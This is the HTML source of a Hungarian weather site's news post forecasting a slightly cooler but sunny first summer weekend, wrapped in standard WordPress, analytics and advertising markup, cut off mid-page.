

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/
body_size: 11116
content:
<!doctype html>
<html lang="hu" class="no-js">
	<head>
		<meta charset="UTF-8">
		<title>Pár fokkal hűvösebb, de kellemes, napos idő lesz a nyár első hétvégéjén - Szépidő.hu</title>

		<link href="//www.google-analytics.com" rel="dns-prefetch">
        <link href="https://www.szepido.hu/wp-content/themes/szepido/img/icons/favicon.ico" rel="shortcut icon">
        <link href="https://www.szepido.hu/wp-content/themes/szepido/img/icons/touch.png" rel="apple-touch-icon-precomposed">

		<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta name="description" content="30 napos időjárás-előrejelzés">

		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<link rel="canonical" href="https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/" />
	<meta property="og:locale" content="hu_HU" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Pár fokkal hűvösebb, de kellemes, napos idő lesz a nyár első hétvégéjén - Szépidő.hu" />
	<meta property="og:description" content="Szombaton napos idő élénk északi széllel Szombaton élénk északias széllel az eddigieknél kissé frissebb levegő áramlik fölénk, de így is kellemes, kora nyárias hangulatú időjárásra számíthatunk: reggel 8-13, délután 21-26 fok várható. Sok napsütésre, kevés gomolyfelhőre van kilátás, azonban kezdetben a Dunántúlon még több felhő lehet az égen, és kis eséllyel itt még délelőtt egy-egy... Tartalom Megtekintése" />
	<meta property="og:url" content="https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/" />
	<meta property="og:site_name" content="Szépidő.hu" />
	<meta property="article:published_time" content="2023-06-02T16:48:41+00:00" />
	<meta property="article:modified_time" content="2023-06-02T16:58:09+00:00" />
	<meta property="og:image" content="https://www.szepido.hu/wp-content/uploads/2018/05/nyarias-hetvege.jpg" />
	<meta property="og:image:width" content="1280" />
	<meta property="og:image:height" content="853" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Tamás" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szerző:" />
	<meta name="twitter:data1" content="Tamás" />
	<meta name="twitter:label2" content="Becsült olvasási idő" />
	<meta name="twitter:data2" content="1 perc" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/#article","isPartOf":{"@id":"https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/"},"author":{"name":"Tamás","@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e"},"headline":"Pár fokkal hűvösebb, de kellemes, napos idő lesz a nyár első hétvégéjén","datePublished":"2023-06-02T16:48:41+00:00","dateModified":"2023-06-02T16:58:09+00:00","mainEntityOfPage":{"@id":"https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/"},"wordCount":297,"image":{"@id":"https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/#primaryimage"},"thumbnailUrl":"https://www.szepido.hu/wp-content/uploads/2018/05/nyarias-hetvege.jpg","inLanguage":"hu"},{"@type":"WebPage","@id":"https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/","url":"https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/","name":"Pár fokkal hűvösebb, de kellemes, napos idő lesz a nyár első hétvégéjén - Szépidő.hu","isPartOf":{"@id":"https://www.szepido.hu/#website"},"primaryImageOfPage":{"@id":"https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/#primaryimage"},"image":{"@id":"https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/#primaryimage"},"thumbnailUrl":"https://www.szepido.hu/wp-content/uploads/2018/05/nyarias-hetvege.jpg","datePublished":"2023-06-02T16:48:41+00:00","dateModified":"2023-06-02T16:58:09+00:00","author":{"@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e"},"breadcrumb":{"@id":"https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/#breadcrumb"},"inLanguage":"hu","potentialAction":[{"@type":"ReadAction","target":["https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/"]}]},{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/#primaryimage","url":"https://www.szepido.hu/wp-content/uploads/2018/05/nyarias-hetvege.jpg","contentUrl":"https://www.szepido.hu/wp-content/uploads/2018/05/nyarias-hetvege.jpg","width":1280,"height":853},{"@type":"BreadcrumbList","@id":"https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.szepido.hu/"},{"@type":"ListItem","position":2,"name":"Hírek","item":"https://www.szepido.hu/hirek/"},{"@type":"ListItem","position":3,"name":"Pár fokkal hűvösebb, de kellemes, napos idő lesz a nyár első hétvégéjén"}]},{"@type":"WebSite","@id":"https://www.szepido.hu/#website","url":"https://www.szepido.hu/","name":"Szépidő.hu","description":"30 napos időjárás-előrejelzés","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.szepido.hu/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"hu"},{"@type":"Person","@id":"https://www.szepido.hu/#/schema/person/202676d0dbe7736207bbd76bb8e6348e","name":"Tamás","image":{"@type":"ImageObject","inLanguage":"hu","@id":"https://www.szepido.hu/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/3758a2bcb6cc646b4c7829288769a26c2621b1691ba9687437b637c372a00d07?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/3758a2bcb6cc646b4c7829288769a26c2621b1691ba9687437b637c372a00d07?s=96&d=mm&r=g","caption":"Tamás"},"url":"https://www.szepido.hu/author/tamas/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.szepido.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szepido.hu%2F2023%2F06%2F02%2Fpar-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.szepido.hu/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.szepido.hu%2F2023%2F06%2F02%2Fpar-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by ExactMetrics plugin v8.11.1 - Using Analytics tracking - https://www.exactmetrics.com/ -->
		<!-- Note: ExactMetrics is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the ExactMetrics settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by ExactMetrics -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.szepido.hu/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cookie-notice-front-css' href='https://www.szepido.hu/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.11' media='all' />
<link rel='stylesheet' id='font-opensans-css' href='https://fonts.googleapis.com/css?family=Open+Sans%3A400%2C700&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://www.szepido.hu/wp-content/themes/szepido/themify-icons.css?ver=6.9' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://www.szepido.hu/wp-content/themes/szepido/normalize.css?ver=1.0' media='all' />
<link rel='stylesheet' id='szepido-css' href='https://www.szepido.hu/wp-content/themes/szepido/style.css?ver=1.0' media='all' />
<link rel='stylesheet' id='wp-block-heading-css' href='https://www.szepido.hu/wp-includes/blocks/heading/style.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='wp-block-paragraph-css' href='https://www.szepido.hu/wp-includes/blocks/paragraph/style.min.css?ver=6.9' media='all' />
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/conditionizr-4.3.0.min.js?ver=4.3.0" id="conditionizr-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/modernizr-2.7.1.min.js?ver=2.7.1" id="modernizr-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/lib/jquery.loaderhover.min.js?ver=1.0" id="loaderhover-js"></script>
<script type="text/javascript" id="szepido_scripts-js-extra">
/* <![CDATA[ */
var szepido_scripts = {"theme_url":"https://www.szepido.hu/wp-content/themes/szepido"};
//# sourceURL=szepido_scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/themes/szepido/js/scripts.js?ver=1.0.0" id="szepido_scripts-js"></script>
<script type="text/javascript" id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/www.szepido.hu\/wp-admin\/admin-ajax.php","nonce":"5dddda9600","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};

//# sourceURL=cookie-notice-front-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://www.szepido.hu/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.11" id="cookie-notice-front-js"></script>
<link rel="https://api.w.org/" href="https://www.szepido.hu/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.szepido.hu/wp-json/wp/v2/posts/12604" />
		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-T3686K8P36"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-T3686K8P36');
		</script>

			<script>
        // conditionizr.com
        // configure environment tests
        conditionizr.config({
            assets: 'https://www.szepido.hu/wp-content/themes/szepido',
            tests: {}
        });
        </script>

	</head>
	<body class="wp-singular post-template-default single single-post postid-12604 single-format-standard wp-theme-szepido cookies-not-set par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen banners_on">
		<!-- header -->
		<header id="site-header" class="header clear" role="banner">

				<!-- logo -->
				<div id="site-logo" class="wrapper">
					<a href="https://www.szepido.hu">
						<img src="https://www.szepido.hu/wp-content/themes/szepido/img/30-napos-idojaras-elorejelzes.png" alt="Szépidő.hu - 30 napos időjárás-előrejelzés>" class="logo-img">
					</a>
				</div>
				<!-- /logo -->
				<div id="site-motto" class="wrapper"><p>30 napos időjárás-előrejelzés</p></div>

				<!-- nav -->
				<a id="menu-toggle"></a>
				<nav id="main-menu" class="nav" role="navigation">
					<ul class="wrapper"><li id="menu-item-8" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-8"><a rel="privacy-policy" href="https://www.szepido.hu/">30 napos előrejelzés</a></li>
<li id="menu-item-36" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-36"><a href="https://www.szepido.hu/hirek/">Hírek</a>
<ul class="sub-menu">
	<li id="menu-item-3538" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3538"><a href="https://www.szepido.hu/hirek/asztrologia-es-idojaras/">Asztrológia és időjárás</a></li>
</ul>
</li>
<li id="menu-item-9" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9"><a href="https://www.szepido.hu/asztrometeorologia/">Asztrometeorológia</a>
<ul class="sub-menu">
	<li id="menu-item-1401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1401"><a href="https://www.szepido.hu/asztrometeorologia/idojarasi-horoszkop/">Időjárási horoszkóp</a></li>
</ul>
</li>
<li id="menu-item-1454" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1454"><a href="https://www.szepido.hu/korabbi-elorejelzesek/">Mennyire jön be?</a></li>
<li id="menu-item-3597" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3597"><a href="https://www.szepido.hu/kapcsolat-2/">Kapcsolat</a></li>
</ul>					<div class="social-buttons">
						<fb:like href="https://www.szepido.hu" show_faces="false" layout="button" class="social-button"></fb:like>
					</div>
				</nav>
				<div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>				<!-- /nav -->

		</header>
		<!-- /header -->

	<main role="main">
	<!-- section -->
	<section class="wrapper">

	
		<!-- article -->
		<article id="post-12604" class="post-12604 post type-post status-publish format-standard has-post-thumbnail hentry category-egyeb">
      <div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><div class="banner size-300x250"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Főoldali fejléc -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="7667413594"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>			<header class="entry-header with-thumbnail">
				<h1 class="entry-title">Pár fokkal hűvösebb, de kellemes, napos idő lesz a nyár első hétvégéjén</h1>
				<div class="entry-image"><img src="https://www.szepido.hu/wp-content/uploads/2018/05/nyarias-hetvege.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://www.szepido.hu/wp-content/uploads/2018/05/nyarias-hetvege.jpg 1280w, https://www.szepido.hu/wp-content/uploads/2018/05/nyarias-hetvege-300x200.jpg 300w, https://www.szepido.hu/wp-content/uploads/2018/05/nyarias-hetvege-768x512.jpg 768w, https://www.szepido.hu/wp-content/uploads/2018/05/nyarias-hetvege-1024x682.jpg 1024w" sizes="(max-width: 1280px) 100vw, 1280px" /></div>				<div class="entry-meta">2023. június 2.</div>
			</header>
			<div class="entry-content">
				<div class="fb-like" data-href="https://www.szepido.hu/2023/06/02/par-fokkal-huvosebb-de-kellemes-napos-ido-lesz-a-nyar-elso-hetvegejen/" data-layout="standard" data-action="like" data-size="small" data-show-faces="true" data-share="true"></div>
				
<h1 class="wp-block-heading">Szombaton napos idő élénk északi széllel</h1>



<p class="has-medium-font-size">Szombaton élénk északias széllel <strong>az eddigieknél kissé frissebb levegő </strong>áramlik fölénk, <strong>de így is kellemes, kora nyárias </strong>hangulatú időjárásra számíthatunk: reggel 8-13, <strong>délután 21-26 fok </strong>várható. <strong>Sok napsütésre</strong>, kevés gomolyfelhőre van kilátás, <strong>azonban kezdetben a Dunántúlon még több felhő</strong> lehet az égen, és kis eséllyel itt még délelőtt egy-egy zápor sem kizárt.</p>
<div class="banners-wrap"><div class="banner size-728x90"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-5715189594815106"
     data-ad-slot="8587475538"></ins>
<script>
